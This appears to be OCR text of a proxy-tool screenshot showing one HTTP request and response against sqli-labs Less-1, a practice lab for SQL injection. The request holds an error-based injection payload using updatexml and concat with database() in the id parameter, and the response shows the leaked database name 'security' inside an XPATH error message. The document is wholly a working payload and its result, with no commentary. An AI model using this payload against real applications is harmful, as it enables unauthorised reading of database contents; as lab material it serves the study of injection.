 Raw Params Headers Hex
1 GET /Less-1/?id=1'+and+updatexml(1,concat(0x7e,database(),0x7e),1)+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 06:47:47 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 702
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:cente
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font color= "#FFFF00">
XPATH syntax error: '~security~'
</font>
</font>
</div>
</br>
</br>
</br>
<center>
28 <img src="../images/Less-1.jpg" />
</center>
29 </body>
30 </html>
31